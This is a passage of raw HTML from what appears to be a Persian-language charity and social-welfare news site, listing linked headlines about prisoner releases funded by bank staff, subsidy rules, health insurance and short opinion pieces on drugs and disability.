srcset="https://nikuokar.ir/wp-content/uploads/2025/09/Teaching-children-with-Down-syndrome-960x684-1-300x214.jpeg 300w, https://nikuokar.ir/wp-content/uploads/2025/09/Teaching-children-with-Down-syndrome-960x684-1-768x547.jpeg 768w, https://nikuokar.ir/wp-content/uploads/2025/09/Teaching-children-with-Down-syndrome-960x684-1.jpeg 960w" sizes="auto, (max-width: 300px) 100vw, 300px"/> </span> </a> <h3><a href="https://nikuokar.ir/16374/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%da%86%d9%87%d8%a7%d8%b1%d9%85-%d8%af%db%8c-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته چهارم دی ماه</a></h3> <div class="clearfix"></div> </li> </ul> <div class="clearfix"></div> </section> </div> <div id="box7" class="box list list-bullets list-bullets_color-red border-top header-default" data-conf="{}"> <header class="box-title"> <h2 ><a href="#" target="_blank" class="showTooltip" title="آرشیو برگزیده ها">برگزیده ها</a></h2> </header> <section class="box-content"> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16403/%d8%aa%d8%af%d8%a7%d9%88%d9%85-%d9%86%d9%87%d8%b6%d8%aa-%d9%86%db%8c%da%a9%d9%88%da%a9%d8%a7%d8%b1%db%8c-%da%a9%d8%a7%d8%b1%da%a9%d9%86%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1/" rel="bookmark">تداوم نهضت نیکوکاری کارکنان بانک صادرات ایران؛ آزادی ۲۰ پدر زندانی در یزد</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16398/%da%a9%d8%a7%d8%b1%da%a9%d9%86%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%d8%8c-%d9%84%d8%a8%d8%ae%d9%86%d8%af-%d8%a2%d8%b2%d8%a7%d8%af/" rel="bookmark">کارکنان بانک صادرات ایران، لبخند آزادی را به ۱۵ زندانی استان فارس هدیه کردند</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16390/%d8%ac%d8%b4%d9%86%d9%88%d8%a7%d8%b1%d9%87-%db%8c%d9%84%d8%af%d8%a7%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%d8%a7%d8%b2-%d9%85%d8%b4%d8%a7/" rel="bookmark">جشنواره «یلدای ایرانی» در حمایت از مشاغل خانگی بانوان در قم برگزار می‌شود</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16386/%d8%ae%d9%88%d8%a7%d8%a8%da%af%d8%a7%d9%87-%d8%af%d8%a7%d9%86%d8%b4%d8%a2%d9%85%d9%88%d8%b2%db%8c-%d8%b1%d9%88%d8%b3%d8%aa%d8%a7%db%8c-%d8%aa%d9%84%d9%86%da%af-%d8%a8%d8%a7-%d8%b3%d8%b1%d9%85/" rel="bookmark">خوابگاه دانش‌آموزی روستای تلنگ با سرمایه‌گذاری ۲۰ میلیارد تومانی بنیاد علوی افتتاح شد</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16384/%d8%b4%d8%a7%d8%b1%da%98-%d8%a7%d8%b9%d8%aa%d8%a8%d8%a7%d8%b1-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%af%d9%88%d9%85-%d8%b7%d8%b1%d8%ad-%db%8c%d8%b3%d9%86%d8%a7-%d9%88%db%8c%da%98%d9%87-%d8%b4%d8%a8-%db%8c/" rel="bookmark">شارژ اعتبار مرحله دوم طرح یسنا ویژه شب یلدا</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16380/%d8%a2%db%8c%d8%a7-%d8%a2%d9%85%d8%a7%d8%b1-%d8%b3%d9%87-%d8%af%d9%87%da%a9-%d9%86%d8%ae%d8%b3%d8%aa-%db%8c%d8%a7%d8%b1%d8%a7%d9%86%d9%87%d8%a8%da%af%db%8c%d8%b1%d8%a7%d9%86-%d8%af%d8%b1/" rel="bookmark">آیا آمار سه دهک نخست یارانه‌بگیران در پاییز کاهش یافت؟</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16352/%d8%a2%d8%b2%d8%a7%d8%af%db%8c-%db%b2%db%b0-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c-%d8%ac%d8%b1%d8%a7%d8%a6%d9%85-%d8%ba%db%8c%d8%b1%d8%b9%d9%85%d8%af-%d8%a8%d8%a7-%d9%85%d8%b4%d8%a7%d8%b1%da%a9%d8%aa/" rel="bookmark">آزادی ۲۰ زندانی جرائم غیرعمد با مشارکت کارکنان بانک صادرات ایران در سیستان و بلوچستان</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16344/%d8%a2%d8%ba%d8%a7%d8%b2-%d8%b2%d9%86%d8%af%da%af%db%8c-%db%b6%db%b8-%d9%87%d8%b2%d8%a7%d8%b1-%d8%b9%d8%b1%d9%88%d8%b3-%d9%88-%d8%af%d8%a7%d9%85%d8%a7%d8%af-%d8%af%d8%b1-%db%b9-%d9%85%d8%a7%d9%87/" rel="bookmark">آغاز زندگی ۶۸ هزار عروس و داماد در ۹ ماه ۱۴۰۴ با وام ازدواج بانک صادرات ایران</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16339/%d8%a2%d8%b2%d8%a7%d8%af%db%8c-%db%b2%db%b0-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c-%d8%ba%db%8c%d8%b1%d8%b9%d9%85%d8%af-%d8%af%d8%b1-%d8%a8%d9%88%d8%b4%d9%87%d8%b1-%d8%a8%d8%a7-%d9%85%d8%b4%d8%a7%d8%b1/" rel="bookmark">آزادی ۲۰ زندانی غیرعمد در بوشهر با مشارکت کارکنان همدل بانک صادرات ایران</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16328/%d8%aa%d8%a8-%d9%86%d8%a7%d8%aa%d9%85%d8%a7%d9%85%d8%9b-%d9%86%d8%a7%da%af%d9%81%d8%aa%d9%87%d9%87%d8%a7%db%8c-%d8%b2%d9%86%d8%af%da%af%db%8c-%db%8c%da%a9-%d8%ac%d8%a7%d9%86%d8%a8/" rel="bookmark">«تب ناتمام»؛ ناگفته‌های زندگی یک جانباز قطع نخاعی و مادرش</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16325/%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b1%db%b7%db%b0-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%db%8c-%d8%ae%d8%a7%d8%b5-%d8%aa%d8%ad%d8%aa-%d9%be%d9%88%d8%b4%d8%b4-%d8%a8%db%8c%d9%85%d9%87-%d9%82%d8%b1%d8%a7%d8%b1/" rel="bookmark">بیش از ۱۷۰ بیماری خاص تحت پوشش بیمه قرار دارد/ابراز رضایت رئیس جمهور از طرح پزشکی خانواده</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16322/%d8%b4%db%8c%d9%88%d9%87-%d8%aa%d9%81%da%a9%db%8c%da%a9-%d8%ae%d8%a7%d9%86%d9%88%d8%a7%d8%b1-%d8%a8%d8%b1%d8%a7%db%8c-%d8%af%d8%b1%db%8c%d8%a7%d9%81%d8%aa-%db%8c%d8%a7%d8%b1%d8%a7%d9%86%d9%87-%d8%aa/" rel="bookmark">شیوه تفکیک خانوار برای دریافت یارانه تغییر کرد</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16319/%d8%a7%d8%ad%d8%af%d8%a7%d8%ab-%db%b1%db%b0%db%b0-%d8%b2%d9%85%db%8c%d9%86-%da%86%d9%85%d9%86-%d9%85%d8%b5%d9%86%d9%88%d8%b9%db%8c-%d8%af%d8%b1-%d9%85%d8%af%d8%a7%d8%b1%d8%b3-%d8%a7%d8%b3%d8%aa%d8%ab/" rel="bookmark">احداث ۱۰۰ زمین چمن مصنوعی در مدارس استثنایی با مشارکت خیرین مدرسه‌ساز</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16316/%d8%b7%d8%b1%d8%ad-%d8%aa%d8%ad%d9%88%db%8c%d9%84-%d8%af%d8%a7%d8%b1%d9%88-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%d8%a7%d9%86-%d8%ae%d8%a7%d8%b5-%d8%af%d8%b1-%d9%85%d9%86%d8%b2%d9%84/" rel="bookmark">طرح تحویل دارو برای بیماران خاص در منزل گسترش می‌یابد</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16311/%d8%a8%d8%a7%d8%b1-%d8%a7%d8%b6%d8%a7%d9%81%d9%87-%d8%ac%d9%85%d8%b9%db%8c%d8%aa-%d8%af%d8%b1-%d8%aa%d9%87%d8%b1%d8%a7%d9%86-%d9%85%d9%88%d8%ac%d8%a8-%d8%a7%d9%81%d8%b2%d8%a7%db%8c%d8%b4-%d8%a2%d8%b3/" rel="bookmark">بار اضافه جمعیت در تهران موجب افزایش آسیب‌ها شده است</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16308/%d8%a7%db%8c%d8%ac%d8%a7%d8%af-%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b7%db%b0-%d9%87%d8%b2%d8%a7%d8%b1-%d8%b4%d8%ba%d9%84-%d8%a8%d8%b1%d8%a7%db%8c-%d9%85%d8%af%d8%af%d8%ac%d9%88%db%8c%d8%a7%d9%86-%d8%a8/" rel="bookmark">ایجاد بیش از ۷۰ هزار شغل برای مددجویان بهزیستی</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16304/%d8%b3%d8%a7%d9%85%d8%a7%d9%86%d9%87-%d9%86%d9%88%d8%a8%d8%aa%d8%af%d9%87%db%8c-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%aa%db%8c-%d9%85%d8%b1%d8%a7%da%a9%d8%b2-%d8%af%d8%b1%d9%85%d8%a7%d9%86/" rel="bookmark">سامانه نوبت‌دهی اینترنتی مراکز درمانی تأمین اجتماعی راه‌اندازی شد</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16300/%d8%af%d8%b1%d9%85%d8%a7%d9%86-%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b1%db%b3-%d9%87%d8%b2%d8%a7%d8%b1-%d9%85%d9%88%d8%b1%d8%af-%d8%aa%d9%86%d8%a8%d9%84%db%8c-%da%86%d8%b4%d9%85-%d8%af%d8%b1-%da%a9/" rel="bookmark">درمان بیش از ۱۳ هزار مورد تنبلی چشم در کودکان</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16297/%d9%86%d8%ae%d8%b3%d8%aa%db%8c%d9%86-%d9%85%d8%b1%da%a9%d8%b2-%d8%b4%d9%87%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c-%d8%b3%d8%a7%d9%85%d8%a7%d9%86%d9%87-%db%b1%db%b4%db%b8%db%b0-%d8%a8%d9%87%d8%b2%db%8c/" rel="bookmark">نخستین مرکز شهرستانی سامانه ۱۴۸۰ بهزیستی ایران در کیش افتتاح شد</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a href="https://nikuokar.ir/16294/%d8%ae%db%8c%d8%b1%db%8c%d9%86-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-12-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c-%d8%b1%d8%a7-%d8%a8%d9%87-%d8%a2/" rel="bookmark">خیرین بانک صادرات ایران ۱۲ زندانی را به آغوش خانواده بازگرداندند</a></h3> <div class="clearfix"></div> </li> </ul> <div class="clearfix"></div> </section> </div> <div id="box11" class="box snip list list-bullets header-default list-thumb-first" data-conf="{}"> <header class="box-title"> <h2><a href="#" target="_blank" class="showTooltip" title="آرشیو یادداشت">یادداشت</a></h2> </header> <section class="box-content"> <ul> <li class=" text"> <a href="https://nikuokar.ir/15634/%d9%87%d8%b4%d8%af%d8%a7%d8%b1-%d8%a8%d9%87-%d8%ae%d8%a7%d9%86%d9%88%d8%a7%d8%af%d9%87%d9%87%d8%a7-%d9%88-%d9%86%d8%b3%d9%84-%d8%ac%d9%88%d8%a7%d9%86-%d8%a7%db%8c%d9%86-%da%af%db%8c%d8%a7/" rel="bookmark"> <span class="item-img"> <img width="220" height="112" src="https://nikuokar.ir/wp-content/uploads/2025/05/171866120-220x112.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy"/> </span> </a> <h3><a href="https://nikuokar.ir/15634/%d9%87%d8%b4%d8%af%d8%a7%d8%b1-%d8%a8%d9%87-%d8%ae%d8%a7%d9%86%d9%88%d8%a7%d8%af%d9%87%d9%87%d8%a7-%d9%88-%d9%86%d8%b3%d9%84-%d8%ac%d9%88%d8%a7%d9%86-%d8%a7%db%8c%d9%86-%da%af%db%8c%d8%a7/" rel="bookmark">هشدار به خانواده‌ها و نسل جوان/ این گیاهان مخدرند</a></h3> <p>امروز خطری در همین نزدیکی است، در کمین همه ما؛ خطری بی‌صدا که نه به درب خانه‌ها بلکه وارد خانه‌ها شده و آهسته آهسته آینده و حتی جان فرزندانمان را تهدید می‌کند؛ خطر اعتیاد، خطر موادمخدر آن هم نه به شکل قدیمی و سنتی‌، بلکه در شکل و اندازه‌های جذاب و فریبنده که هر نوجوان و جوانی را به سمت خود جذب می‌کند.</p> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <a href="https://nikuokar.ir/14585/%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%d8%a7%d8%b2-%d9%85%d8%b9%d9%84%d9%88%d9%84%d8%a7%d9%86%d8%9b-%d9%88%d8%b8%db%8c%d9%81%d9%87-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%db%8c-%d9%88-%d8%b6%d8%b1%d9%88%d8%b1/" rel="bookmark"> <span class="item-img"> <img width="220" height="112" src="https://nikuokar.ir/wp-content/uploads/2021/11/62103439-220x112.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy"/> </span> </a> <h3><a href="https://nikuokar.ir/14585/%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%d8%a7%d8%b2-%d9%85%d8%b9%d9%84%d9%88%d9%84%d8%a7%d9%86%d8%9b-%d9%88%d8%b8%db%8c%d9%81%d9%87-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%db%8c-%d9%88-%d8%b6%d8%b1%d9%88%d8%b1/" rel="bookmark">حمایت از معلولان؛ وظیفه اجتماعی و ضرورت انسانی</a></h3> <p>حمایت از معلولان نه فقط یک وظیفه اجتماعی، بلکه یک ضرورت انسانی است. همه ما باید در ساختن جامعه‌ای فراگیر و عادلانه برای این افراد شریک باشیم. تنها با هم‌افزایی و هم‌دلی می‌توان دنیایی به‌مراتب بهتر برای آنان ساخت.</p> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <a href="https://nikuokar.ir/11293/%d8%a8%d9%87-%d9%81%d8%b1%d9%85%d9%88%d8%af%d9%87-%d8%b1%d9%87%d8%a8%d8%b1%db%8c-%d9%85%d8%b9%d8%b8%d9%85%d8%9b%d8%ae%d8%af%d9%85%d8%aa-%d8%b4%d8%a7%db%8c%d8%b3%d8%aa%d9%87-%d8%a8%d9%87-%d9%85%d8%b9/" rel="bookmark"> <span class="item-img"> <img width="220" height="112" src="https://nikuokar.ir/wp-content/uploads/2021/12/202105100472629581-220x112.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy"/> </span> </a> <h3><a href="https://nikuokar.ir/11293/%d8%a8%d9%87-%d9%81%d8%b1%d9%85%d9%88%d8%af%d9%87-%d8%b1%d9%87%d8%a8%d8%b1%db%8c-%d9%85%d8%b9%d8%b8%d9%85%d8%9b%d8%ae%d8%af%d9%85%d8%aa-%d8%b4%d8%a7%db%8c%d8%b3%d8%aa%d9%87-%d8%a8%d9%87-%d9%85%d8%b9/" rel="bookmark">به فرموده رهبری معظم؛خدمت شایسته به معلولین وظیفه همه‌ است</a></h3> <p>رئیس مجمع نمایندگان استان خوزستان در توئیتی به موفقیت های معلولین کشور علی رغم محدودیت ها،اشاره کرد.</p> <div class="clearfix"></div> </li> </ul> <div class="clearfix"></div> </section> </div> <div id="box12" class="box list list-bullets list-bullets_color-red border-top header-default" data-conf="{}"> <header class="box-title"> <h2>آخرین اخبار</h2> </header> <section class="box-content"> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16374/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%da%86%d9%87%d8%a7%d8%b1%d9%85-%d8%af%db%8c-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته چهارم دی ماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16403/%d8%aa%d8%af%d8%a7%d9%88%d9%85-%d9%86%d9%87%d8%b6%d8%aa-%d9%86%db%8c%da%a9%d9%88%da%a9%d8%a7%d8%b1%db%8c-%da%a9%d8%a7%d8%b1%da%a9%d9%86%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1/" rel="bookmark">تداوم نهضت نیکوکاری کارکنان بانک صادرات ایران؛ آزادی ۲۰ پدر زندانی در یزد</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16368/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%b3%d9%88%d9%85-%d8%af%db%8c-%d9%85%d8%a7%d9%87-2/" rel="bookmark">عکس روز هفته سوم دی ماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16362/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%af%d9%88%d9%85-%d8%af%db%8c-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته دوم دی ماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16398/%da%a9%d8%a7%d8%b1%da%a9%d9%86%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%d8%8c-%d9%84%d8%a8%d8%ae%d9%86%d8%af-%d8%a2%d8%b2%d8%a7%d8%af/" rel="bookmark">کارکنان بانک صادرات ایران، لبخند آزادی را به ۱۵ زندانی استان فارس هدیه کردند</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16356/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%a7%d9%88%d9%84-%d8%af%db%8c-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته اول دی ماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16390/%d8%ac%d8%b4%d9%86%d9%88%d8%a7%d8%b1%d9%87-%db%8c%d9%84%d8%af%d8%a7%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%d8%a7%d8%b2-%d9%85%d8%b4%d8%a7/" rel="bookmark">جشنواره «یلدای ایرانی» در حمایت از مشاغل خانگی بانوان در قم برگزار می‌شود</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16386/%d8%ae%d9%88%d8%a7%d8%a8%da%af%d8%a7%d9%87-%d8%af%d8%a7%d9%86%d8%b4%d8%a2%d9%85%d9%88%d8%b2%db%8c-%d8%b1%d9%88%d8%b3%d8%aa%d8%a7%db%8c-%d8%aa%d9%84%d9%86%da%af-%d8%a8%d8%a7-%d8%b3%d8%b1%d9%85/" rel="bookmark">خوابگاه دانش‌آموزی روستای تلنگ با سرمایه‌گذاری ۲۰ میلیارد تومانی بنیاد علوی افتتاح شد</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16384/%d8%b4%d8%a7%d8%b1%da%98-%d8%a7%d8%b9%d8%aa%d8%a8%d8%a7%d8%b1-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%af%d9%88%d9%85-%d8%b7%d8%b1%d8%ad-%db%8c%d8%b3%d9%86%d8%a7-%d9%88%db%8c%da%98%d9%87-%d8%b4%d8%a8-%db%8c/" rel="bookmark">شارژ اعتبار مرحله دوم طرح یسنا ویژه شب یلدا</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16380/%d8%a2%db%8c%d8%a7-%d8%a2%d9%85%d8%a7%d8%b1-%d8%b3%d9%87-%d8%af%d9%87%da%a9-%d9%86%d8%ae%d8%b3%d8%aa-%db%8c%d8%a7%d8%b1%d8%a7%d9%86%d9%87%d8%a8%da%af%db%8c%d8%b1%d8%a7%d9%86-%d8%af%d8%b1/" rel="bookmark">آیا آمار سه دهک نخست یارانه‌بگیران در پاییز کاهش یافت؟</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16352/%d8%a2%d8%b2%d8%a7%d8%af%db%8c-%db%b2%db%b0-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c-%d8%ac%d8%b1%d8%a7%d8%a6%d9%85-%d8%ba%db%8c%d8%b1%d8%b9%d9%85%d8%af-%d8%a8%d8%a7-%d9%85%d8%b4%d8%a7%d8%b1%da%a9%d8%aa/" rel="bookmark">آزادی ۲۰ زندانی جرائم غیرعمد با مشارکت کارکنان بانک صادرات ایران در سیستان و بلوچستان</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16344/%d8%a2%d8%ba%d8%a7%d8%b2-%d8%b2%d9%86%d8%af%da%af%db%8c-%db%b6%db%b8-%d9%87%d8%b2%d8%a7%d8%b1-%d8%b9%d8%b1%d9%88%d8%b3-%d9%88-%d8%af%d8%a7%d9%85%d8%a7%d8%af-%d8%af%d8%b1-%db%b9-%d9%85%d8%a7%d9%87/" rel="bookmark">آغاز زندگی ۶۸ هزار عروس و داماد در ۹ ماه ۱۴۰۴ با وام ازدواج بانک صادرات ایران</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16337/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%da%86%d9%87%d8%a7%d8%b1%d9%85-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته چهارم آذرماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16335/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%b3%d9%88%d9%85-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته سوم آذرماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16333/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%af%d9%88%d9%85-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته دوم آذرماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16339/%d8%a2%d8%b2%d8%a7%d8%af%db%8c-%db%b2%db%b0-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c-%d8%ba%db%8c%d8%b1%d8%b9%d9%85%d8%af-%d8%af%d8%b1-%d8%a8%d9%88%d8%b4%d9%87%d8%b1-%d8%a8%d8%a7-%d9%85%d8%b4%d8%a7%d8%b1/" rel="bookmark">آزادی ۲۰ زندانی غیرعمد در بوشهر با مشارکت کارکنان همدل بانک صادرات ایران</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16331/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%a7%d9%88%d9%84-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته اول آذرماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16328/%d8%aa%d8%a8-%d9%86%d8%a7%d8%aa%d9%85%d8%a7%d9%85%d8%9b-%d9%86%d8%a7%da%af%d9%81%d8%aa%d9%87%d9%87%d8%a7%db%8c-%d8%b2%d9%86%d8%af%da%af%db%8c-%db%8c%da%a9-%d8%ac%d8%a7%d9%86%d8%a8/" rel="bookmark">«تب ناتمام»؛ ناگفته‌های زندگی یک جانباز قطع نخاعی و مادرش</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16325/%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b1%db%b7%db%b0-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%db%8c-%d8%ae%d8%a7%d8%b5-%d8%aa%d8%ad%d8%aa-%d9%be%d9%88%d8%b4%d8%b4-%d8%a8%db%8c%d9%85%d9%87-%d9%82%d8%b1%d8%a7%d8%b1/" rel="bookmark">بیش از ۱۷۰ بیماری خاص تحت پوشش بیمه قرار دارد/ابراز رضایت رئیس جمهور از طرح پزشکی خانواده</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16322/%d8%b4%db%8c%d9%88%d9%87-%d8%aa%d9%81%da%a9%db%8c%da%a9-%d8%ae%d8%a7%d9%86%d9%88%d8%a7%d8%b1-%d8%a8%d8%b1%d8%a7%db%8c-%d8%af%d8%b1%db%8c%d8%a7%d9%81%d8%aa-%db%8c%d8%a7%d8%b1%d8%a7%d9%86%d9%87-%d8%aa/" rel="bookmark">شیوه تفکیک خانوار برای دریافت یارانه تغییر کرد</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16319/%d8%a7%d8%ad%d8%af%d8%a7%d8%ab-%db%b1%db%b0%db%b0-%d8%b2%d9%85%db%8c%d9%86-%da%86%d9%85%d9%86-%d9%85%d8%b5%d9%86%d9%88%d8%b9%db%8c-%d8%af%d8%b1-%d9%85%d8%af%d8%a7%d8%b1%d8%b3-%d8%a7%d8%b3%d8%aa%d8%ab/" rel="bookmark">احداث ۱۰۰ زمین چمن مصنوعی در مدارس استثنایی با مشارکت خیرین مدرسه‌ساز</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16316/%d8%b7%d8%b1%d8%ad-%d8%aa%d8%ad%d9%88%db%8c%d9%84-%d8%af%d8%a7%d8%b1%d9%88-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%d8%a7%d9%86-%d8%ae%d8%a7%d8%b5-%d8%af%d8%b1-%d9%85%d9%86%d8%b2%d9%84/" rel="bookmark">طرح تحویل دارو برای بیماران خاص در منزل گسترش می‌یابد</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16311/%d8%a8%d8%a7%d8%b1-%d8%a7%d8%b6%d8%a7%d9%81%d9%87-%d8%ac%d9%85%d8%b9%db%8c%d8%aa-%d8%af%d8%b1-%d8%aa%d9%87%d8%b1%d8%a7%d9%86-%d9%85%d9%88%d8%ac%d8%a8-%d8%a7%d9%81%d8%b2%d8%a7%db%8c%d8%b4-%d8%a2%d8%b3/" rel="bookmark">بار اضافه جمعیت در تهران موجب افزایش آسیب‌ها شده است</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16308/%d8%a7%db%8c%d8%ac%d8%a7%d8%af-%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b7%db%b0-%d9%87%d8%b2%d8%a7%d8%b1-%d8%b4%d8%ba%d9%84-%d8%a8%d8%b1%d8%a7%db%8c-%d9%85%d8%af%d8%af%d8%ac%d9%88%db%8c%d8%a7%d9%86-%d8%a8/" rel="bookmark">ایجاد بیش از ۷۰ هزار شغل برای مددجویان بهزیستی</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a 